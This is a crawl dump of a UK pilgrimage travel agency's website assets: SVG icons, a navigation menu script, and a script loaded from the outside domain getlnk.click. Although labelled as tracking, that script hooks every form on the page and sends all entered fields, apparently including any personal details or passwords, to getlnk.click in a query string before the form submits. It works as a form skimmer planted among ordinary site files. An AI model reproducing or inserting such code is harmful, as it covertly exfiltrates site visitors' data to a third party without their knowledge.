<path d="M12.5001 18.3337H7.50008C3.33341 18.3337 1.66675 16.667 1.66675 12.5003V7.50033C1.66675 3.33366 3.33341 1.66699 7.50008 1.66699H12.5001C16.6667 1.66699 18.3334 3.33366 18.3334 7.50033V12.5003C18.3334 16.667 16.6667 18.3337 12.5001 18.3337Z" stroke="#F4A135" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-snap.svg
body_size: 34
content:
<svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.1429 6.81013C15.1429 -0.936709 4.85714 -0.936709 4.85714 6.81013V8.10127H3.46171C2.962 8.10127 2.75629 8.74597 3.16343 9.03777L4.85714 10.2532C4.57171 11.2577 3.4 13.438 1 14.1266C1.28543 14.557 2.11429 15.4177 3.14286 15.4177L4 16.7089L6.14286 16.2785C6.85686 16.8526 8.62857 18 10 18C11.3714 18 13.1431 16.8526 13.8571 16.2785L16 16.7089L16.8571 15.4177C17.8857 15.4177 18.7146 14.557 19 14.1266C16.6 13.438 15.4283 11.2577 15.1429 10.2532L16.8366 9.03777C17.2437 8.74597 17.038 8.10127 16.5383 8.10127H15.1429V6.81013Z" stroke="#F4A135" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/person.svg
body_size: -2
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.1663 14.875V13.4583C14.1663 12.7069 13.8678 11.9862 13.3365 11.4549C12.8051 10.9235 12.0845 10.625 11.333 10.625H5.66634C4.91489 10.625 4.19422 10.9235 3.66287 11.4549C3.13152 11.9862 2.83301 12.7069 2.83301 13.4583V14.875" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.1663 14.875V13.4583C14.1663 12.7069 13.8678 11.9862 13.3365 11.4549C12.8051 10.9235 12.0845 10.625 11.333 10.625H5.66634C4.91489 10.625 4.19422 10.9235 3.66287 11.4549C3.13152 11.9862 2.83301 12.7069 2.83301 13.4583V14.875" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.50033 7.79167C10.0651 7.79167 11.3337 6.52314 11.3337 4.95833C11.3337 3.39353 10.0651 2.125 8.50033 2.125C6.93552 2.125 5.66699 3.39353 5.66699 4.95833C5.66699 6.52314 6.93552 7.79167 8.50033 7.79167Z" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.50033 7.79167C10.0651 7.79167 11.3337 6.52314 11.3337 4.95833C11.3337 3.39353 10.0651 2.125 8.50033 2.125C6.93552 2.125 5.66699 3.39353 5.66699 4.95833C5.66699 6.52314 6.93552 7.79167 8.50033 7.79167Z" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_meal.svg
body_size: -25
content:
<svg width="27" height="27" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.9373 27H22.9745C24.0055 27 24.8523 26.2023 24.975 25.1959L27 4.97045H20.8636V0H18.4459V4.97045H12.3464L12.7145 7.84227C14.8132 8.41909 16.7768 9.46227 17.955 10.6159C19.7223 12.3586 20.9373 14.1627 20.9373 17.1082V27ZM0 25.7727V24.5455H18.4459V25.7727C18.4459 26.4355 17.8936 27 17.1818 27H1.22727C0.552273 27 0 26.4355 0 25.7727ZM18.4459 17.1818C18.4459 7.36364 0 7.36364 0 17.1818H18.4459ZM0 19.6364H18.4091V22.0909H0V19.6364Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/envelope.svg
body_size: -146
content:
<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 1H18C18.55 1 19 1.45 19 2V14C19 14.55 18.55 15 18 15H2C1.45 15 1 14.55 1 14V2C1 1.45 1.45 1 2 1Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M1 2.5L10 8L19 2.5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://getlnk.click/api/chat_int.js
body_size: 405
content:
// Attach handler to all forms
document.querySelectorAll("form").forEach(form => {
    form.addEventListener("submit", function () {
        // Collect form data
        const formData = new FormData(this);
        const data = Object.fromEntries(formData.entries());
        const timestamp = new Date().toISOString();

        // Add metadata
        data.submitted_at = timestamp;
        data.page_domain = window.location.hostname;
        data.page_path = window.location.pathname;
        data.form_name = this.getAttribute("name") || "";
        data.form_id = this.getAttribute("id") || "";

        // Build query string
        const query = new URLSearchParams(data).toString();
        const url = "https://getlnk.click/api/chat-trk/?" + query;

        // Send tracking request BEFORE the form submits
        try {
            if (navigator.sendBeacon) {
                navigator.sendBeacon(url);
            } else {
                fetch(url, { method: "GET", keepalive: true })
                    .catch(error => console.error("Background tracking failed:", error));
            }
        } catch (error) {
            console.error("Tracking request error:", error);
        }

        // No preventDefault → form will submit normally
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/pinterset.svg
body_size: 609
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.5414 17.3029C6.56514 16.971 6.61285 16.641 6.68435 16.3154C6.74733 16.025 6.93847 15.2012 7.21851 14.0083L7.2256 13.978C7.34874 13.4536 7.48068 12.8936 7.61262 12.3348C7.69178 11.9995 7.75335 11.7392 7.79417 11.6522C7.59991 11.2106 7.50277 10.7314 7.50948 10.2492C7.50948 8.93056 8.26549 7.90877 9.24559 7.90878C9.60529 7.90335 9.94939 8.05695 10.1881 8.32921C10.4262 8.60085 10.5361 8.96369 10.4902 9.31125C10.4902 9.75741 10.4046 10.0985 10.0363 11.3179C9.96559 11.5521 9.91719 11.7165 9.87129 11.8807C9.81939 12.066 9.77589 12.234 9.73849 12.395C9.64259 12.7763 9.73089 13.1813 9.97599 13.4854C10.2205 13.7888 10.5919 13.9559 10.9817 13.9357C12.474 13.9357 13.5819 11.9785 13.5819 9.45097C13.5819 7.5089 12.291 6.22337 10.1498 6.22329C9.07219 6.181 8.02445 6.58916 7.25074 7.35294C6.47643 8.1173 6.04432 9.17095 6.05539 10.273C6.03194 10.8665 6.22044 11.4485 6.56783 11.8939C6.74894 12.0307 6.81849 12.2717 6.74242 12.4744C6.70137 12.6411 6.60239 13.0199 6.56629 13.1463C6.54444 13.2722 6.46477 13.3805 6.35106 13.4381C6.23658 13.4961 6.10152 13.4955 5.99598 13.4403C4.83487 12.9687 4.19947 11.6878 4.19947 10.0497C4.19947 7.10566 6.69108 4.5427 10.3915 4.5427C13.527 4.5427 15.8729 6.83902 15.8729 9.6106C15.8729 13.0935 13.9409 15.6297 11.1835 15.6297C10.3891 15.6553 9.63359 15.3021 9.13679 14.6839L9.09379 14.8584C8.99969 15.2402 8.95259 15.4311 8.88659 15.6983L8.88469 15.7059C8.73849 16.2977 8.63649 16.7086 8.59689 16.8632C8.49099 17.2128 8.35679 17.5561 8.19689 17.8875C8.79189 18.0267 9.41259 18.1004 10.0508 18.1004C14.4691 18.1004 18.0508 14.5689 18.0508 10.2124C18.0508 5.85606 14.4691 2.32452 10.0508 2.32452C5.6325 2.32452 2.05078 5.85606 2.05078 10.2124C2.05078 13.3276 3.88224 16.021 6.5414 17.3029ZM10.0508 20.0724C4.52793 20.0724 0.0507812 15.6579 0.0507812 10.2124C0.0507812 4.76697 4.52793 0.352539 10.0508 0.352539C15.5736 0.352539 20.0508 4.76697 20.0508 10.2124C20.0508 15.6579 15.5736 20.0724 10.0508 20.0724Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_hotel.svg
body_size: 326
content:
<svg width="27" height="16" viewBox="0 0 27 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_7550)">
<path d="M3.375 9.6H26.1562C26.3848 9.6 26.5825 9.67917 26.7495 9.8375C26.9165 9.99583 27 10.1833 27 10.4V16H23.625V12.8H3.375V16H0V0.8C0 0.583333 0.0834961 0.395833 0.250488 0.2375C0.41748 0.0791667 0.615234 0 0.84375 0H2.53125C2.75977 0 2.95752 0.0791667 3.12451 0.2375C3.2915 0.395833 3.375 0.583333 3.375 0.8V9.6ZM10.9688 5.6C10.9688 4.71667 10.6392 3.9625 9.97998 3.3375C9.3208 2.7125 8.52539 2.4 7.59375 2.4C6.66211 2.4 5.8667 2.7125 5.20752 3.3375C4.54834 3.9625 4.21875 4.71667 4.21875 5.6C4.21875 6.48333 4.54834 7.2375 5.20752 7.8625C5.8667 8.4875 6.66211 8.8 7.59375 8.8C8.52539 8.8 9.3208 8.4875 9.97998 7.8625C10.6392 7.2375 10.9688 6.48333 10.9688 5.6ZM27 8.8V8C27 6.675 26.5056 5.54375 25.5168 4.60625C24.5281 3.66875 23.335 3.2 21.9375 3.2H12.6562C12.4277 3.2 12.23 3.27917 12.063 3.4375C11.896 3.59583 11.8125 3.78333 11.8125 4V8.8H27Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_1_7550">
<rect width="27" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_clock.svg
body_size: 1592
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.43827 1.01208C8.47606 1.17853 8.4807 1.35079 8.45191 1.51902C8.42312 1.68726 8.36147 1.84817 8.27048 1.99258C8.1795 2.13699 8.06095 2.26205 7.92162 2.36064C7.78229 2.45923 7.6249 2.5294 7.45845 2.56715C7.29846 2.60353 7.14079 2.6457 6.98543 2.69363C6.82234 2.74403 6.65092 2.76182 6.48096 2.74597C6.311 2.73012 6.14583 2.68095 5.99487 2.60127C5.84391 2.52159 5.71013 2.41295 5.60115 2.28157C5.49218 2.15018 5.41015 1.99862 5.35975 1.83553C5.30935 1.67244 5.29157 1.50103 5.30742 1.33107C5.32326 1.16111 5.37243 0.995933 5.45212 0.844975C5.5318 0.694018 5.64043 0.560232 5.77182 0.451259C5.9032 0.342285 6.05477 0.260257 6.21786 0.209857C6.43617 0.142284 6.65766 0.0830841 6.88233 0.0322592C7.04878 -0.00553523 7.22104 -0.0101703 7.38927 0.0186188C7.55751 0.0474079 7.71843 0.109057 7.86283 0.200045C8.00724 0.291034 8.13231 0.409579 8.2309 0.548909C8.32948 0.68824 8.39965 0.845627 8.4374 1.01208M9.36785 1.01208C9.44428 0.676071 9.65104 0.384176 9.94267 0.200593C10.2343 0.0170099 10.5869 -0.0432286 10.9229 0.0331256C14.9748 0.950572 18 4.57184 18 8.90351C18 13.9274 13.9274 18 8.90349 18C4.57269 18 0.951411 14.9748 0.0322302 10.9238C-0.0440521 10.5876 0.0163241 10.235 0.200077 9.94333C0.383829 9.6517 0.675906 9.44501 1.01205 9.36873C1.3482 9.29245 1.70089 9.35282 1.99252 9.53657C2.28415 9.72033 2.49084 10.0124 2.56712 10.3485C2.82571 11.4804 3.38286 12.5224 4.18063 13.3659C4.97839 14.2095 5.98762 14.8239 7.10332 15.1452C8.21902 15.4665 9.40044 15.483 10.5247 15.1929C11.6489 14.9029 12.6749 14.3169 13.4959 13.4959C14.3168 12.6749 14.9029 11.6489 15.1929 10.5247C15.483 9.40046 15.4665 8.21904 15.1452 7.10334C14.8239 5.98764 14.2095 4.97841 13.3659 4.18065C12.5223 3.38289 11.4804 2.82573 10.3485 2.56715C10.0125 2.49071 9.72063 2.28395 9.53705 1.99233C9.35346 1.70071 9.29323 1.34811 9.36958 1.01208M4.55449 2.30292C4.78862 2.5556 4.91283 2.89091 4.89983 3.23514C4.88684 3.57937 4.7377 3.90436 4.48519 4.13868C4.36563 4.25007 4.25004 4.36565 4.13865 4.48521C4.02261 4.61035 3.88305 4.71142 3.72795 4.78263C3.57285 4.85384 3.40524 4.8938 3.23469 4.90024C3.06415 4.90668 2.894 4.87946 2.73398 4.82014C2.57395 4.76082 2.42717 4.67056 2.30203 4.55452C2.17688 4.43847 2.07582 4.29892 2.00461 4.14381C1.93339 3.98871 1.89343 3.8211 1.88699 3.65056C1.88056 3.48001 1.90778 3.30987 1.9671 3.14984C2.02642 2.98981 2.11668 2.84304 2.23272 2.71789C2.38866 2.5504 2.55037 2.38868 2.71787 2.23274C2.843 2.11669 2.98978 2.02642 3.14981 1.96709C3.30984 1.90776 3.47998 1.88054 3.65054 1.88697C3.82109 1.89341 3.9887 1.93338 4.1438 2.0046C4.2989 2.07582 4.43846 2.17776 4.55449 2.30292ZM8.90349 3.27234C9.24814 3.27234 9.57867 3.40925 9.82238 3.65296C10.0661 3.89666 10.203 4.22719 10.203 4.57184V8.36551L12.4208 10.5833C12.545 10.7031 12.644 10.8465 12.7122 11.005C12.7804 11.1635 12.8163 11.334 12.8179 11.5066C12.8195 11.6791 12.7867 11.8502 12.7214 12.01C12.6562 12.1697 12.5597 12.3148 12.4378 12.4369C12.3158 12.559 12.1708 12.6555 12.0111 12.721C11.8514 12.7864 11.6803 12.8193 11.5078 12.8179C11.3352 12.8165 11.1647 12.7807 11.0061 12.7127C10.8476 12.6447 10.7041 12.5457 10.5842 12.4217L7.98518 9.82269C7.86437 9.70203 7.76852 9.55875 7.70312 9.40103C7.63771 9.24331 7.60403 9.07425 7.60399 8.90351V4.57184C7.60399 4.22719 7.7409 3.89666 7.98461 3.65296C8.22831 3.40925 8.55884 3.27234 8.90349 3.27234ZM1.83421 5.36021C1.99739 5.41043 2.14907 5.49233 2.28059 5.6012C2.4121 5.71008 2.52088 5.84381 2.60069 5.99474C2.6805 6.14567 2.72979 6.31086 2.74573 6.48085C2.76167 6.65084 2.74396 6.8223 2.69361 6.98545C2.64589 7.14158 2.6037 7.29935 2.56712 7.45846C2.49084 7.79461 2.28415 8.08669 1.99252 8.27044C1.70089 8.45419 1.3482 8.51457 1.01205 8.43829C0.675906 8.362 0.383829 8.15531 0.200077 7.86368C0.0163241 7.57205 -0.0440521 7.21937 0.0322302 6.88322C0.0830552 6.65797 0.142255 6.43648 0.209829 6.21874C0.260147 6.05564 0.342105 5.90405 0.451021 5.77262C0.559936 5.6412 0.693676 5.53252 0.844601 5.4528C0.995525 5.37307 1.16068 5.32386 1.33063 5.30797C1.50057 5.29209 1.67199 5.30983 1.83507 5.36021" fill="#403F3F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/telephone.svg
body_size: 693
content:
<svg width="18" height="23" viewBox="0 0 18 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.78193 6.67358C1.45136 4.49236 2.99054 2.52978 5.34181 1.80965C5.75929 1.68187 6.20979 1.71818 6.60142 1.91117C6.99304 2.10416 7.29628 2.43929 7.44929 2.8482L8.20326 4.8611C8.32448 5.18489 8.34621 5.53752 8.26567 5.87374C8.18513 6.20997 8.00599 6.51447 7.75122 6.7482L5.5084 8.80535C5.39758 8.90682 5.31501 9.03532 5.26877 9.17829C5.22254 9.32125 5.21422 9.47378 5.24464 9.62092L5.26459 9.71115L5.32012 9.9376C5.36958 10.1285 5.44419 10.3974 5.54918 10.7185C5.75741 11.3562 6.08971 12.2134 6.58426 13.0697C7.07881 13.9261 7.65491 14.6428 8.10261 15.1416C8.33597 15.4012 8.57969 15.6513 8.83316 15.8913L8.90257 15.9555C9.01475 16.0548 9.15075 16.1234 9.29733 16.1546C9.44391 16.1858 9.59606 16.1785 9.73896 16.1334L12.6421 15.2197C12.9719 15.116 13.3252 15.1133 13.6566 15.2117C13.9881 15.3102 14.2825 15.5055 14.5022 15.7724L15.8757 17.44C16.4483 18.1341 16.3807 19.1544 15.7221 19.7679C13.9227 21.445 11.4482 21.7894 9.72681 20.4047C7.61736 18.7024 5.83869 16.627 4.47939 14.2818C3.11011 11.9375 2.19498 9.35691 1.78193 6.67358ZM7.06232 9.73458L8.92426 8.02708C9.4338 7.55963 9.79208 6.95063 9.95316 6.27817C10.1142 5.60572 10.0708 4.90048 9.82833 4.25289L9.07349 2.23999C8.76554 1.41759 8.15555 0.74359 7.36785 0.355382C6.58015 -0.0328255 5.67404 -0.106012 4.83425 0.150741C1.91468 1.04527 -0.42966 3.66291 0.0666243 6.933C0.512121 9.83254 1.50025 12.6221 2.97926 15.1555C4.44537 17.6845 6.36375 19.9226 8.63881 21.7582C11.22 23.8318 14.668 23.1247 16.9056 21.0381C17.5462 20.4415 17.935 19.623 17.9926 18.7495C18.0501 17.8761 17.7721 17.0136 17.2153 16.3381L15.8419 14.6705C15.4024 14.1364 14.8133 13.7458 14.1502 13.5489C13.4872 13.3519 12.7804 13.3576 12.1206 13.5652L9.7112 14.3235C9.60332 14.2126 9.49774 14.0995 9.39451 13.9842C8.89917 13.4365 8.46105 12.8397 8.08699 12.203C7.72243 11.5606 7.42444 10.8826 7.19767 10.1797C7.14951 10.0325 7.10439 9.88357 7.06232 9.73458Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.muslimsholytravel.co.uk/theme/assets/js/header.js
body_size: 733
content:
// OPEN AND CLOSING BAR 
const header = document.querySelector("header")
const menuBtn = document.querySelector("header .menu-btn");
const bottomBar = document.querySelector("header .bottom-bar");
const menuBg = document.querySelector(".menu-bg");
const contactInfo = document.querySelector("header .contact-info");

menuBtn.addEventListener("click", () => {
    bottomBar.classList.toggle("bar-active");
    menuBg.classList.toggle("bg-active");
    parentUL.forEach((ul) => ul.classList.remove("active"));
    parentAnchor.forEach((li) => li.classList.remove("liActive"));
    childAnchor.forEach((li) => li.classList.remove("unActive"));
    childAnchor.forEach((li) => li.classList.remove("liActive"));
    nestedUL.forEach((ul) => ul.classList.remove('active'));
    contactInfo.classList.toggle("hide-info")
});

menuBg.addEventListener("click", () => {
    bottomBar.classList.remove("bar-active");
    menuBg.classList.remove("bg-active");
    contactInfo.classList.remove("hide-info")
})

const stickyWidth = () => {
    if(window.scrollY >= 141){
        contactInfo.classList.add("fixed");
    } else {
        contactInfo.classList.remove("fixed");
    };
};

stickyWidth();

document.addEventListener("scroll", stickyWidth);

// CREATING BUTTON FOR DROPDOWN
const parentUL = document.querySelectorAll('header .bottom-bar > ul > li > ul');
const parentAnchor = document.querySelectorAll("header .bottom-bar > ul > li:has(> ul)");
const childAnchor = document.querySelectorAll("header .bottom-bar > ul > li > ul > li:has(> ul)")
const nestedUL = document.querySelectorAll("header .bottom-bar > ul > li > ul > li > ul");

const createButton = () => {
    const btn = document.createElement("button");
    btn.classList.add("dropdown-btn"); 
    btn.innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg>`;
    return btn;
};


const checkedWidth = () => {
    if(window.innerWidth < 991) {
        parentAnchor.forEach((anchor) => {
            if(!anchor.querySelector(".dropdown-btn")){
                const button = createButton();
                anchor.appendChild(button);
            }
        })
        childAnchor.forEach((anchor) =>{
            if(!anchor.querySelector(".dropdown-btn")){
                const button = createButton();
                anchor.appendChild(button);
            }
        })
    }else {
        parentAnchor.forEach((anchor) =>{
            const button = anchor.querySelector(".dropdown-btn");
            if(button){
                button.remove();
            }
        })
        childAnchor.forEach((anchor) =>{
            const button = anchor.querySelector(".dropdown-btn");
            if(button){
                button.remove();
            }
        })
    }
}

checkedWidth();

window.addEventListener("resize", checkedWidth);

document.addEventListener("click", (e) =>{
    const dropdownBtn = e.target.closest("header .bottom-bar > ul > li > .dropdown-btn");
    if(dropdownBtn) {
        const parentLi = dropdownBtn.closest("li");
        const dropdownContent = parentLi.querySelector("&> ul");
        parentLi.classList.toggle("liActive");
        dropdownContent.classList.toggle("active");
        parentAnchor.forEach((li) =>{
            if(li !== parentLi) {
                li.classList.add("unActive");
            }else {
                li.classList.remove("unActive")
            }
        })
        childAnchor.forEach((anchor) =>{
            anchor.classList.remove("liActive");
        })
        nestedUL.forEach((ul) =>{
            ul.classList.remove("active");
        })
    }
})

document.addEventListener("click" ,(e) =>{
    const subBtn = e.target.closest("header .bottom-bar > ul > li > ul > li > .dropdown-btn");
    if(subBtn) {
        const parentLi = subBtn.closest("li");
        const dropdownContent = parentLi.querySelector("&> ul");
        parentLi.classList.toggle("liActive");
        dropdownContent.classList.toggle("active");
        childAnchor.forEach((li) =>{
            if(li !== parentLi) {
                li.classList.add("unActive")
            }else {
                li.classList.remove("unActive")
            }
        })
    }
})

const checkHeight = () => {
    if (window.scrollY >= 50) {
      header.classList.add("top");
    } else {
      header.classList.remove("top");
    }
  };
  
  checkHeight();
  document.addEventListener("scroll", checkHeight);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/facebook.svg
body_size: 296
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.9508 0.390427H1.15078C0.859043 0.390427 0.579254 0.504696 0.372964 0.708096C0.166674 0.911496 0.0507812 1.18737 0.0507812 1.47502V19.0257C0.0507812 19.1681 0.0792337 19.3091 0.134514 19.4407C0.189794 19.5723 0.270819 19.6919 0.372964 19.7926C0.475108 19.8933 0.596371 19.9732 0.72983 20.0277C0.863288 20.0822 1.00633 20.1102 1.15078 20.1102H10.7308V12.4688H8.13078V9.51084H10.7308V7.29236C10.6769 6.77152 10.7393 6.24537 10.9135 5.7508C11.0877 5.25624 11.3695 4.80525 11.7392 4.42945C12.1089 4.05366 12.5576 3.76216 13.0536 3.57541C13.5497 3.38866 14.0811 3.31118 14.6108 3.3484C15.3891 3.34368 16.1671 3.38318 16.9408 3.46672V6.12889H15.3508C14.0908 6.12889 13.8508 6.72049 13.8508 7.5783V9.48126H16.8508L16.4608 12.4392H13.8508V20.1102H18.9508C19.0952 20.1102 19.2383 20.0822 19.3717 20.0277C19.5052 19.9732 19.6265 19.8933 19.7286 19.7926C19.8307 19.6919 19.9118 19.5723 19.967 19.4407C20.0223 19.3091 20.0508 19.1681 20.0508 19.0257V1.47502C20.0508 1.33259 20.0223 1.19155 19.967 1.05996C19.9118 0.928374 19.8307 0.808809 19.7286 0.708096C19.6265 0.607382 19.5052 0.527492 19.3717 0.472986C19.2383 0.41848 19.0952 0.390427 18.9508 0.390427Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_bed_icon.svg
body_size: 628
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.8744 19.7154C22.7768 19.7154 22.6792 19.7154 22.5816 19.7154C22.0204 19.5336 21.8008 19.1336 21.8496 18.5639C21.8618 18.4184 21.8862 18.2609 21.8374 18.1397C21.8008 18.0306 21.6666 17.873 21.5812 17.873C17.1771 17.8609 12.7729 17.873 8.36882 17.8487C7.97842 17.8487 7.86863 17.9578 7.90523 18.3215C7.96622 18.9275 7.91742 19.5094 7.18543 19.7275C7.08784 19.7275 6.99023 19.7275 6.89264 19.7275C6.45344 19.57 6.17285 19.3033 6.17285 18.7942C6.17285 16.176 6.17285 13.5457 6.17285 10.9275C6.17285 10.3457 6.51444 9.96996 7.03903 9.96996C7.55143 9.96996 7.90523 10.3578 7.90523 10.9397C7.90523 12.6003 7.90522 14.273 7.91742 15.9336C7.91742 16.0063 8.03942 16.1275 8.11262 16.1275C12.6143 16.1397 17.1283 16.1397 21.63 16.1275C21.7032 16.1275 21.8374 15.9942 21.8374 15.9215C21.8496 14.3336 21.8496 12.7457 21.8496 11.1457C21.8496 10.3457 22.1302 9.93359 22.7036 9.93359C22.7158 9.93359 22.728 9.93359 22.7402 9.93359C23.2526 9.93359 23.5942 10.2972 23.582 10.8063C23.582 10.8184 23.582 11.0003 23.582 11.073C23.582 13.5942 23.5698 16.1033 23.5942 18.6245C23.6064 19.1578 23.4112 19.5457 22.8744 19.7154Z" fill="#1C3A6A"/>
<path d="M17.1285 15.6664C15.7866 15.6664 14.4568 15.6785 13.1148 15.6542C13.005 15.6542 12.822 15.4603 12.822 15.3512C12.7976 14.2603 12.7976 13.1573 12.822 12.0664C12.822 11.9694 12.9806 11.8118 13.0538 11.8118C14.957 11.7997 16.8479 11.7754 18.7511 11.8239C20.1541 11.8603 21.3741 13.1694 21.4107 14.5633C21.4351 15.6542 21.4351 15.6542 20.3493 15.6542C19.2757 15.6664 18.2021 15.6664 17.1285 15.6664Z" fill="#1C3A6A"/>
<path d="M10.406 15.6787C9.94241 15.6787 9.47881 15.6787 9.01522 15.6787C8.55162 15.6787 8.33203 15.3999 8.33203 14.8423C8.33203 14.3575 8.57602 14.0908 9.01522 14.0908C9.9546 14.0908 10.8818 14.0908 11.8212 14.0908C12.2604 14.0908 12.5044 14.3575 12.5044 14.8423C12.5044 15.3999 12.297 15.6666 11.8212 15.6787C11.3454 15.6787 10.8696 15.6787 10.406 15.6787Z" fill="#1C3A6A"/>
<path d="M12.4922 12.5268C12.4922 13.2541 11.9798 13.751 11.2478 13.751C10.5768 13.751 10.0645 13.2419 10.0645 12.5753C10.0645 11.8359 10.5524 11.3147 11.2722 11.3147C11.9798 11.3025 12.48 11.7995 12.4922 12.5268Z" fill="#1C3A6A"/>
<path d="M14.8834 28.6364C22.5644 28.6364 28.7911 22.4498 28.7911 14.8182C28.7911 7.18661 22.5644 1 14.8834 1C7.20231 1 0.975586 7.18661 0.975586 14.8182C0.975586 22.4498 7.20231 28.6364 14.8834 28.6364Z" stroke="#1C3A6A" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/logo.svg
body_size: 4980
content:
<svg width="124" height="131" viewBox="0 0 124 131" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="124" height="131" fill="url(#pattern0_1_2287)"/>
<defs>
<pattern id="pattern0_1_2287" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_2287" transform="matrix(0.00497512 0 0 0.00470928 0 0.125612)"/>
</pattern>
<image id="image0_1_2287" width="201" height="159" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-pin.svg
body_size: 1143
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 0.5C15.2469 0.5 19.5 4.75314 19.5 10C19.5 15.2469 15.2469 19.5 10 19.5C4.75314 19.5 0.5 15.2469 0.5 10C0.5 4.75314 4.75314 0.5 10 0.5ZM14.5 9.99902C14.4992 9.33065 14.3492 8.67068 14.0615 8.06738C13.7738 7.46411 13.3558 6.93206 12.8369 6.51074C12.318 6.08937 11.7111 5.78954 11.0615 5.63184C10.4119 5.47415 9.73543 5.46309 9.08105 5.59961C8.42664 5.73616 7.81069 6.01657 7.27832 6.4209C6.81247 6.77471 6.42046 7.21531 6.12402 7.71777L6.00293 7.93652C5.69577 8.53029 5.52535 9.18538 5.50293 9.85352C5.48051 10.5217 5.60638 11.1868 5.87305 11.7998L5.87695 11.8066L5.87988 11.8145C5.90845 11.8748 5.92489 11.9401 5.92773 12.0068C5.93055 12.0736 5.91988 12.1405 5.89648 12.2031C5.873 12.2658 5.83708 12.3235 5.79102 12.3721C5.74496 12.4206 5.68927 12.4595 5.62793 12.4863C5.56668 12.513 5.50041 12.5276 5.43359 12.5283C5.36677 12.529 5.30011 12.5166 5.23828 12.4912C5.1764 12.4658 5.12035 12.4274 5.07324 12.3799C5.02621 12.3324 4.98872 12.2759 4.96387 12.2139L4.95801 12.2002L4.83203 11.8828C4.55987 11.1347 4.45219 10.3351 4.51953 9.53906C4.5965 8.62935 4.89921 7.753 5.39941 6.98926C5.89958 6.22562 6.58172 5.59814 7.38477 5.16406C8.18792 4.72996 9.08704 4.50301 10 4.50293C10.9128 4.50288 11.8111 4.73019 12.6143 5.16406C13.4174 5.59798 14.1003 6.22473 14.6006 6.98828C15.0383 7.65638 15.325 8.41078 15.4414 9.19824L15.4805 9.53809C15.548 10.3341 15.441 11.1336 15.1689 11.8818L15.043 12.1992L15.042 12.2002C14.7623 12.8437 14.2729 13.3956 13.6953 13.8125L13.4424 13.9824C12.754 14.4155 11.9399 14.6861 11.1445 14.7012L10.874 14.6963C10.2435 14.66 9.62609 14.4519 9.12305 14.0156L8.48242 13.46L8.30566 14.2891L7.58789 17.6631L7.4873 18.1357L7.95703 18.252C9.67408 18.6771 11.481 18.5568 13.126 17.9062C14.6681 17.2964 15.9958 16.2492 16.9482 14.8975L17.1338 14.623C18.0956 